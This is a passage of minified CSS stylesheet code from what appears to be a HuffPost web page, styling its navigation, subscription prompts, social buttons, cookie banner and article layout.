.st3{fill:#0dbe98}.nav__logo__small{display:flex;margin-left:15px}.nav__logo__small__svg{display:initial;overflow:hidden;width:20px}@media (min-width:550px){.nav__logo__small__svg{display:none}}.nav__logo__small__svg .st0{fill:#0dbe98}.nav__profile{align-items:center;display:flex;position:absolute;right:20px;top:50%;transform:translateY(-50%)}.nav__profile__image{border-radius:50%;display:block;height:30px;width:30px}.nav__profile__subscription-button{align-items:center;border:1px solid #fff;border-radius:20px;box-sizing:border-box;color:#fff;display:none;font-family:ProximaNova;font-size:1rem;font-weight:600;height:40px;justify-content:center;margin-left:22px;text-decoration:none;width:191px}.nav__profile__subscription-button:hover{background-color:#0dbe98;border:none}.nav .fade-in{animation:fadeInNav 1s forwards;opacity:0}.nav--entry .nav__content.sticking{display:flex;justify-content:flex-end;margin-top:12px}.nav--entry .nav__entry{display:flex}.nav--entry .nav__entry__title{display:none;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-weight:800}.life .nav--entry .nav__entry__title{font-family:Montserrat,sans-serif}.nav--entry .nav__entry__title{color:#fff;font-size:1.125rem;left:100px;line-height:1.3;overflow:hidden;position:absolute;text-overflow:ellipsis;top:15px;white-space:nowrap;width:calc(100vw - 254px)}@media (min-width:768px){.nav--entry .nav__entry__title{display:block}.nav--entry .nav__entry__title.hide{display:none}.nav{border:none}}@media (min-width:1024px){.nav__header{position:relative}.nav__logo svg{max-height:32px;width:168px}}.masthead{min-height:40px;position:sticky;top:-1px}.masthead.highline{background-color:#000}.nav div[data-component-name=MemberStatus],.nav__right__container{align-items:center;display:flex;margin-left:auto}.nav__right__logo{display:flex;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.nav__right__logo__svg{max-height:28px;width:136px}.nav__right__logo .st2{fill:#434343}.life .nav__right__logo .st2{fill:#fff}.nav__right__logo .st3{fill:#0dbe98}.nav__right__profile{align-items:center;display:flex;margin-left:8px;margin-right:20px}.nav__right__profile__container{display:flex}.nav__right__profile__image{border-radius:50%;display:block;height:30px;width:30px}.nav__right__profile__subscription-button{align-items:center;color:#0dbe98;display:none;font-family:ProximaNova;font-size:.875rem;font-weight:700;justify-content:center;margin-left:37px;text-decoration:none}.nav__right__profile__subscription-button:hover{color:#fff}.opinion .nav__right__profile__subscription-button:hover{color:#434343}.nav__right__sign-in{box-sizing:border-box;color:#fff;display:block;font-family:ProximaNova;font-size:.875rem;font-weight:700;margin-left:0;text-decoration:none;white-space:nowrap}.nav__right__sign-in:hover{text-decoration:underline}.nav__support-dek{color:#fff;font-family:ProximaNova;font-size:.875rem;font-weight:700;margin:auto 4px auto 0}.sticking.nav--entry .nav__support-dek{display:none}.nav__logo__link svg{height:16px;margin-top:3px;max-width:-moz-fit-content;max-width:fit-content}.nav__logo__link--big svg{width:121px}@media (min-width:768px){.nav__right__profile__image{height:30px;width:30px}.nav__right__profile__subscription-button{display:flex}}.masthead{z-index:5000005}@media (max-width:1023px){.masthead{position:sticky;top:0}}@keyframes fadeInNav{to{opacity:1}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@keyframes slide-in-bottom{0%{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes slide-out-bottom{0%{transform:translateY(0)}to{transform:translateY(100%)}}.campaign-toaster{align-items:center;bottom:0;display:none;justify-content:center;left:0;position:fixed;right:0;visibility:hidden;z-index:5000010}.campaign-toaster--image_text{background-color:#870a08}.campaign-toaster--text,.campaign-toaster--tier_text{background-color:#e9f8ed;padding:16px}.life .campaign-toaster--text,.life .campaign-toaster--tier_text{background:#2d3876}.opinion .campaign-toaster--text,.opinion .campaign-toaster--tier_text{background:#f5faff}.voices .campaign-toaster--text,.voices .campaign-toaster--tier_text{background:#f2f1f6}.campaign-toaster--initial{visibility:hidden}.campaign-toaster--hidden{animation:slide-out-bottom 1s cubic-bezier(.25,.8,.25,1) forwards;display:flex;visibility:visible}.campaign-toaster--visible{animation:slide-in-bottom 1s cubic-bezier(.25,.8,.25,1) forwards;display:flex;visibility:visible}.campaign-toaster--inactive{display:none;visibility:hidden}.campaign-toaster__inner{display:flex;flex-direction:column;max-height:100%;max-width:100%;padding-bottom:0;width:100%}.campaign-toaster--text .campaign-toaster__inner{border:1px dashed #abf2e3}.campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #61ae96;padding-bottom:32px}.life .campaign-toaster--text .campaign-toaster__inner,.life .campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #7c92de}.opinion .campaign-toaster--text .campaign-toaster__inner,.opinion .campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #dfe8f3}.voices .campaign-toaster--text .campaign-toaster__inner,.voices .campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #9a90c0}.campaign-toaster__close{cursor:pointer;padding:5px}.campaign-toaster__close__icon{height:22px;width:22px}.campaign-toaster__close__icon path{fill:#fff;opacity:.5}.campaign-toaster--text .campaign-toaster__close__icon path,.campaign-toaster--tier_text .campaign-toaster__close__icon path{fill:#bebebe}.campaign-toaster--light-bg .campaign-toaster__close__icon path{fill:#9f9f9f}.campaign-toaster__close:hover path{opacity:1}.campaign-toaster--text .campaign-toaster__close,.campaign-toaster--tier_text .campaign-toaster__close{margin-left:auto}.campaign-toaster__logo svg{height:20px;width:155px}.campaign-toaster--text .campaign-toaster__logo{margin-top:24px}.campaign-toaster--text .campaign-toaster__logo path{fill:#2e7061}.life .campaign-toaster--text .campaign-toaster__logo path{fill:#fff}.opinion .campaign-toaster--text .campaign-toaster__logo path,.voices .campaign-toaster--text .campaign-toaster__logo path{fill:#2e7061}.campaign-toaster--light-bg .campaign-toaster__logo path{fill:#000}.campaign-toaster__top{align-items:center;display:flex;justify-content:space-between;padding:14px 16px 0}.campaign-toaster--text .campaign-toaster__top,.campaign-toaster--tier_text .campaign-toaster__top{padding:0}.campaign-toaster__body{display:flex;flex-direction:column}.campaign-toaster--tier_text .campaign-toaster__body{align-items:center;gap:0}.campaign-toaster__left{align-items:flex-end;display:flex;padding-left:0;-ms-grid-row-align:self-end;align-self:self-end}.campaign-toaster__left picture{min-width:100%}.campaign-toaster__left picture img{background-color:transparent}.campaign-toaster--tier_text .campaign-toaster__left{display:block;max-width:290px;width:100%;-ms-grid-row-align:start;align-self:start;padding-left:16px}.campaign-toaster__left,.campaign-toaster__right{width:100%}.campaign-toaster__right{align-items:center;display:flex;flex-direction:column;justify-content:center;padding:16px 29px}.campaign-toaster--text .campaign-toaster__right,.campaign-toaster--tier_text .campaign-toaster__right{padding:12px 16px 16px}.campaign-toaster__right .support-huffpost-login{color:#fff;font-family:ProximaNova;font-size:.8125rem;font-weight:400;text-align:center}.campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login{color:#000}.life .campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.life .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login{color:#fff}.opinion .campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.opinion .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login,.voices .campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.voices .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login{color:#000}.campaign-toaster--light-bg .campaign-toaster__right .support-huffpost-login{color:#222}.campaign-toaster__right .support-huffpost-login a{color:#b3dace;text-decoration:none}.campaign-toaster__right .support-huffpost-login a:hover{text-decoration:underline}.campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#61ae96}.life .campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.life .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#d8f8ff}.opinion .campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.opinion .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#4f76a3}.voices .campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.voices .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#362474}.campaign-toaster--light-bg .campaign-toaster__right .support-huffpost-login a{color:#2d3876}.contributor_canceled .campaign-toaster__right .support-huffpost-login,.contributor_once .campaign-toaster__right .support-huffpost-login,.is-contributor .campaign-toaster__right .support-huffpost-login,.non-contributor .campaign-toaster__right .support-huffpost-login{display:none}.campaign-toaster__image{height:auto;max-width:100%;width:100%}.campaign-toaster__text{color:#ee3130;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-weight:800;text-align:center}.campaign-toaster--text .campaign-toaster__text,.campaign-toaster--tier_text .campaign-toaster__text{color:#000;margin-bottom:24px}.life .campaign-toaster--text .campaign-toaster__text,.life .campaign-toaster--tier_text .campaign-toaster__text{color:#ebfcfe}.campaign-toaster--tier_text .campaign-toaster__text{margin-bottom:0}.campaign-toaster--light-bg .campaign-toaster__text{color:#2d3876}.campaign-toaster--tier_text .campaign-toaster__first{text-align:left}.campaign-toaster__second{margin-bottom:16px}.campaign-toaster--text .campaign-toaster__second{margin-bottom:0}.campaign-toaster__headline--medium{font-size:3rem}.campaign-toaster--tier_text .campaign-toaster__headline--medium{font-size:1.75rem}.campaign-toaster__headline--large{font-size:5rem;margin-bottom:16px}.campaign-toaster--text .campaign-toaster__headline--large{font-size:6rem;margin-bottom:0}.campaign-toaster--tier_text .campaign-toaster__headline--large{font-size:1.75rem}.campaign-toaster__subtitle{color:#fff;font-size:1.25rem;font-weight:600;margin-bottom:10px}.campaign-toaster--light-bg .campaign-toaster__subtitle{color:#222}.campaign-toaster__subtitle.campaign-toaster__headline--large,.campaign-toaster__subtitle.campaign-toaster__headline--medium{font-size:1.25rem}.campaign-toaster__text-body{display:none;font-family:ProximaNova;font-size:1.125rem;font-weight:400;line-height:1.6875rem;margin-top:8px;text-align:left}@media (min-width:768px){.campaign-toaster--text{padding:16px}.campaign-toaster--image_text .campaign-toaster__inner{max-width:1280px}.campaign-toaster--text .campaign-toaster__inner,.campaign-toaster--tier_text .campaign-toaster__inner{padding:0 16px 10px}.campaign-toaster--tier_text .campaign-toaster__inner{padding-bottom:32px}.campaign-toaster__inner{max-height:100%}.campaign-toaster__body{flex-direction:row;gap:20px}.campaign-toaster--text .campaign-toaster__body,.campaign-toaster--tier_text .campaign-toaster__body{-ms-grid-row-align:center;align-self:center}.campaign-toaster--tier_text .campaign-toaster__body{align-items:flex-start;gap:48px}.campaign-toaster--text .campaign-toaster__headline--medium{font-size:3rem}.campaign-toaster--tier_text .campaign-toaster__headline--medium{font-size:1.75rem}.campaign-toaster--text .campaign-toaster__headline--large{font-size:6rem}.campaign-toaster--tier_text .campaign-toaster__headline--large{font-size:3rem}.campaign-toaster__subtitle.campaign-toaster__headline--large,.campaign-toaster__subtitle.campaign-toaster__headline--medium{font-size:1.25rem}.campaign-toaster__top{padding:22px 16px 6px}.campaign-toaster__left{max-width:833px;padding-left:0}.campaign-toaster--tier_text .campaign-toaster__left{margin-top:19px}.campaign-toaster__left picture img{max-height:396px;max-width:833px}.campaign-toaster__right{padding:24px 25px;width:auto}.campaign-toaster--tier_text .campaign-toaster__right{max-width:415px;padding:0}.campaign-toaster__text-body{display:block}.campaign-toaster--tier_text .campaign-toaster__text{text-align:left}.campaign-toaster--image_text .campaign-toaster__text{white-space:nowrap}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}body{overflow-x:hidden;position:relative;width:100%}body.hamburger-open{overflow-y:hidden}body.hamburger-open .body-wrap,body.hamburger-open.body-wrap{left:414px}body.hamburger-open .body-wrap:after,body.hamburger-open.body-wrap:after{opacity:.8;pointer-events:auto}.left-nav{display:none;left:-100%;position:absolute;top:0;transition:left .5 ease;debug-property:"original-critical-included";height:100%;width:100%;z-index:8000010;-webkit-overflow-scrolling:touch;overflow-y:auto}.news .left-nav{background-color:#2e7061}.life .left-nav{background-color:#e7fcff}.hamburger-open .left-nav{display:flex;left:0;position:fixed}.transition-active .left-nav{display:flex}.left-nav .social-buttons--left-nav .social-buttons__title{font-size:1rem;white-space:nowrap}.news .left-nav .social-buttons--left-nav .social-buttons__title{color:#fff}.life .left-nav .social-buttons--left-nav .social-buttons__title{color:#1a1e66}.left-nav .social-buttons--left-nav .social-buttons__icons{font-family:ProximaNova}.left-nav .social-buttons--left-nav .social-buttons__icons__item.social-buttons__icons__item--podcast svg{width:18px}@media (min-width:414px){.left-nav{left:-414px;width:414px}}.body-wrap{left:0;position:relative;width:100%}.body-wrap:after{bottom:0;content:"";left:0;opacity:0;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .5s ease;z-index:5000009}.news .body-wrap:after{background-color:rgba(0,0,0,.65)}.life .body-wrap:after{background-color:rgba(106,87,255,.85)}.body-wrap{transition:left .5s ease}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.social-buttons--follow .social-buttons__title{color:#171d67;font-family:Montserrat,sans-serif;font-size:1.375rem;font-weight:700;letter-spacing:.05625rem;line-height:1.21;margin-bottom:20px;text-align:center}@media (min-width:768px){.social-buttons--follow .social-buttons__title{font-size:1.75rem;letter-spacing:.075rem;line-height:1.55;margin-bottom:30px}}.social-buttons--follow .social-buttons__icons{display:-ms-grid;display:grid;flex-wrap:unset;grid-template-areas:"a b c";grid-row-gap:30px;margin:auto;max-width:400px}.social-buttons--follow .social-buttons__icons__item{align-items:center;background-color:#171d67;border-radius:50%;display:flex;flex:0 0 58px;height:58px;justify-content:center;margin:0 20px;width:58px}.social-buttons--follow .social-buttons__icons__item svg{display:block;height:24px;width:24px}.social-buttons--follow .social-buttons__icons__item svg g,.social-buttons--follow .social-buttons__icons__item svg path{fill:#f83371}.social-buttons--follow .social-buttons__icons__item--youtube polygon{fill:#1a1e66}.rail--right .social-buttons--follow{margin-top:40px}.us .rail--right .social-buttons--follow{margin-top:70px}.us .social-buttons--follow .social-buttons__title{margin-bottom:15px}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.cookie-consent{background:#1994f7;margin:0 auto;min-height:40px;overflow:auto;padding:10px;text-align:center;width:100%}@media (max-width:767px){.cookie-consent{padding-top:40px}}.cookie-consent__content,.cookie-consent__content a{color:#fff;font:normal 11px arial;line-height:15px;text-transform:uppercase}.cookie-consent__close{background:#fff;border:1px solid #000;color:#1994f7;display:inline-block;line-height:15px;font:normal 11px arial;margin-left:10px;padding:2px 4px;text-decoration:none;text-transform:uppercase}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}.cli-image__caption a,.cli-text a{box-shadow:inset 0 -1px 0 #005aff;color:#005aff;text-decoration:none;transition:background-color .3s ease}.cli-image__caption a:hover,.cli-text a:hover{box-shadow:inset 0 -1px 0 #333;color:#333;text-decoration:none}.cli-image__caption strong,.cli-text strong{font-weight:700}.cli-image__caption em,.cli-text em{font-style:italic}.cli-image__caption s,.cli-text s{text-decoration:line-through}.skip-to-content:focus-visible,a:focus-visible,body.news .newsletter--inline .newsletter__input__submit:focus-visible,body.news .newsletter--inline .newsletter__input__text:focus-visible,body.news .newsletter--inline.newsletter--logged-in .newsletter__input__submit:focus-visible,body.news .newsletter--inline.newsletter--logged-out .newsletter__input__submit:focus-visible,body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text:focus-visible,button:focus-visible,html input[type=button]:focus-visible,input[type=reset]:focus-visible,input[type=submit]:focus-visible{outline:2px solid #b2e;outline-offset:2px}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.before-you-go-title,.cli-related-articles__title,.entry .openweb-pitc-title,.entry .taboola-title,.entry__tags-title,.zone--bottomRecirc .zone__title,.zone--trending:not(.zone--trending-special) .zone__title{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:800;letter-spacing:.08125rem;line-height:2rem;text-align:left;text-transform:uppercase}@media (min-width:768px){.before-you-go-title,.cli-related-articles__title,.entry .openweb-pitc-title,.entry .taboola-title,.entry__tags-title,.zone--bottomRecirc .zone__title,.zone--trending:not(.zone--trending-special) .zone__title{font-size:1.75rem;line-height:1.875rem}}.zone.zone--more-in .zone__title{color:#2d3876;font-family:Montserrat,sans-serif;font-size:1.75rem;font-weight:900;line-height:30px;margin-bottom:24px;text-align:left;text-transform:uppercase}@media (min-width:768px){.zone.zone--more-in .zone__title{font-size:2rem}}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}html{font-family:sans-serif}body,html{margin:0;padding:0;width:100%}body{overflow-x:hidden}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{box-sizing:border-box;margin:0;padding:0}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}img{border-style:none}svg:not(:root){overflow:hidden}a:active,a:hover{outline:0}.skip-to-content{color:#222;display:block;font-size:1rem;height:0;left:0;margin:0;overflow:hidden;padding:0;position:absolute;position:fixed;text-align:left;text-decoration:underline;text-indent:-9999em;top:0;width:0;z-index:-1}.skip-to-content:focus-visible{background:transparent;height:auto;padding:.25rem;text-indent:0;width:auto;z-index:5000011}.life .skip-to-content{background-color:#fff;top:58px}.news .skip-to-content{top:95px}button{background:none;border:0;-o-border-image:none;border-image:none;box-sizing:inherit;color:inherit;padding:0;text-align:inherit}.advertisement.ad-below-entry,.advertisement.ad-entry-below-author,.advertisement.ad-entry-body-bottom,.before-you-go-container,.cli-embed:not(.cli-embed--full-width):not(.cli-embed--header-media),.cli-pullquote,.cli-text,.entry__author-list-content-wrapper,.entry__tags{margin-left:auto;margin-right:auto;max-width:500px;max-width:544px;padding:0 30px}@media (min-width:768px){.advertisement.ad-below-entry,.advertisement.ad-entry-below-author,.advertisement.ad-entry-body-bottom,.before-you-go-container,.cli-embed:not(.cli-embed--header-media):not(.fake-css-selector-for-specificity),.cli-related-articles,.cli-text,.entry__author-list-content-wrapper,.entry__tags,.standard .cli-image:not(.cli-image--header-media){margin-left:auto;margin-right:auto;max-width:588px;padding:0 90px}}@media (min-width:1024px){.advertisement.ad-below-entry,.advertisement.ad-entry-below-author,.advertisement.ad-entry-body-bottom,.before-you-go-container,.cli-embed:not(.cli-embed--header-media):not(.fake-css-selector-for-specificity),.cli-related-articles,.cli-text,.entry__author-list-content-wrapper,.entry__tags,.standard .cli-image:not(.cli-image--header-media){max-width:none;padding:0}.standard .wide .cli-image:not(.cli-image--header-media),.wide .advertisement.ad-below-entry,.wide .advertisement.ad-entry-below-author,.wide .advertisement.ad-entry-body-bottom,.wide .before-you-go-container,.wide .cli-embed:not(.cli-embed--header-media):not(.fake-css-selector-for-specificity),.wide .cli-related-articles,.wide .cli-text,.wide .entry__author-list-content-wrapper,.wide .entry__tags,.wide .standard .cli-image:not(.cli-image--header-media){padding-right:100px}}.img,.img-sized__placeholder{background-color:#d4d4d4;display:block;height:auto;max-width:100%}picture .img,picture .img-sized__placeholder{-o-object-fit:cover;object-fit:cover}.img{position:relative}.img--inline{display:inline-block}.img--responsive{width:100%}.img-sized{position:relative}.img-sized--inline{display:inline-block}.img-sized__placeholder{margin-left:auto;margin-right:auto}.img-sized__img{bottom:0;height:100%;left:0;left:50%;max-width:100%;position:absolute;right:0;top:0;transform:translateX(-50%)}.img-sized--responsive .img-sized__img{width:100%}@media (min-width:1024px){.entry__top-media{max-width:969px}}@media (min-width:1280px){.entry__top-media{max-width:1120px}}.entry__top-media{margin-left:auto;margin-right:auto}.entry-wirepartner{align-items:center;color:#444;display:flex;font-family:ProximaNova;font-size:.875rem;font-weight:700;justify-content:center;line-height:1.57;margin-bottom:12px;text-align:center}@media (min-width:1024px){.entry-wirepartner{justify-content:left}}.entry-wirepartner a{color:inherit;text-decoration:inherit}.entry-wirepartner__byline{order:2;vertical-align:middle}.entry-wirepartner__byline__no-logo{order:3;padding-left:5px}.entry-wirepartner__logo{background-color:transparent;margin-left:0;margin-right:12px;max-height:30px;max-width:100px;order:1;vertical-align:middle}.amp-wirepartner-text{display:block}.headshot__link{display:none}@media (min-width:1024px){.headshot__link{display:initial;margin-right:8px}.headshot__img{width:40px}.headshot__img .img-sized__img,.headshot__img .img-sized__placeholder{border-radius:50%}}.entry__header .entry__byline{color:#444;font-family:ProximaNova;font-size:1rem;font-weight:700;line-height:1.57;line-height:1.125rem;text-align:center}.entry__header .entry__byline:before{background:#2e7061;bottom:10px;content:"";display:block;height:4px;left:50%;position:relative;transform:translateX(-50%);width:24px}@media (min-width:768px){.entry__header .entry__byline:before{width:32px}}@media (min-width:1024px){.entry__header .entry__byline:before{display:none}}.entry__header .entry__byline__author{display:flex;white-space:pre}.entry__header .entry__byline__author a{color:#000;color:#444;text-decoration:none}.entry__header .entry__byline__author a:hover{box-shadow:inset 0 -1px 0 #444}.entry__header .entry__author-bios{margin-bottom:15px}.entry__header .entry__author-bios__item{color:#000;font-family:ProximaNova;font-size:14px;font-weight:300;line-height:1.29;text-align:center}@media (min-width:1024px){.entry__header .entry__author-bios__item{text-align:left}}.entry__header .timestamp{display:flex;flex-direction:column;justify-content:center;text-align:center}@media (min-width:768px){.entry__header .timestamp{flex-direction:row}}.entry__header .timestamp{color:#767676;font-family:ProximaNova;font-size:.875rem;font-weight:400;line-height:1rem}@media (min-width:1024px){.entry__header .timestamp{font-size:1rem;justify-content:left;line-height:1rem}}.entry__header .timestamp__separator{display:none;margin-left:5px;margin-right:5px}@media (min-width:768px){.entry__header .timestamp__separator{display:initial}}.entry__header .timestamp__separator time:first-child{margin-bottom:5px}.updated-timestamp{min-height:18px}.share-bar--footer{display:block}.share-bar--footer .social-buttons__icons{padding-bottom:24px}.share-bar--header{padding-top:30px}@media (min-width:1024px){.share-bar--header{padding-top:24px}}.share-bar--footer,.share-bar--header{text-align:center}.share-bar--footer .social-buttons__icons,.share-bar--header .social-buttons__icons{display:flex;flex-wrap:wrap;justify-content:center}.feature .share-bar--footer .social-buttons__icons,.feature .share-bar--header .social-buttons__icons{width:auto}.featured .share-bar--footer .social-buttons__icons,.featured .share-bar--header .social-buttons__icons{padding-bottom:32px}@media (min-width:375px){.share-bar--footer .social-buttons__icons,.share-bar--header .social-buttons__icons{flex-wrap:nowrap;width:150px;width:auto}.share-bar--footer .social-buttons__icons__item:nth-child(n),.share-bar--header .social-buttons__icons__item:nth-child(n){margin-bottom:0}.share-bar--footer .social-buttons__icons__item:not(:first-child),.share-bar--header .social-buttons__icons__item:not(:first-child){margin-left:10px}}.share-bar--footer .social-buttons__icons__item:first-child,.share-bar--footer .social-buttons__icons__item:nth-child(2),.share-bar--footer .social-buttons__icons__item:nth-child(3),.share-bar--header .social-buttons__icons__item:first-child,.share-bar--header .social-buttons__icons__item:nth-child(2),.share-bar--header .social-buttons__icons__item:nth-child(3){margin-bottom:5px}@media (min-width:375px){.share-bar--footer .social-buttons__icons__item:first-child,.share-bar--footer .social-buttons__icons__item:nth-child(2),.share-bar--footer .social-buttons__icons__item:nth-child(3),.share-bar--header .social-buttons__icons__item:first-child,.share-bar--header .social-buttons__icons__item:nth-child(2),.share-bar--header .social-buttons__icons__item:nth-child(3){margin-bottom:0}}.share-bar--footer .social-buttons__icons__item:not(:first-child),.share-bar--header .social-buttons__icons__item:not(:first-child){margin-left:10px}.uk .share-bar--footer .social-buttons__icons__item,.uk .share-bar--header .social-buttons__icons__item{margin-bottom:5px}.share-bar--footer .social-buttons__icons__item__svg-wrapper,.share-bar--header .social-buttons__icons__item__svg-wrapper{border:1px solid #fff;border-radius:50%;height:40px;width:40px}.brand-forum-header{align-items:center;color:#fff;display:flex;flex-direction:column;font-family:Montserrat,sans-serif;margin-bottom:25px;padding-top:20px;text-decoration:none}.entry-head-container.invert .brand-forum-header,.feature .brand-forum-header{color:#000}.brand-forum-header__sponsorship{align-items:center;display:flex;margin-bottom:5px}.brand-forum-header__presented-by{font-size:.75rem;text-align:center;text-transform:uppercase}.brand-forum-header__logo{margin-left:6px}.brand-forum-header__logo.img{background:none}.brand-forum-header__disclaimer{font-size:.75rem}body.huffpost-personal .entry__header .label__link{color:#f83371;font-family:Alfa Slab 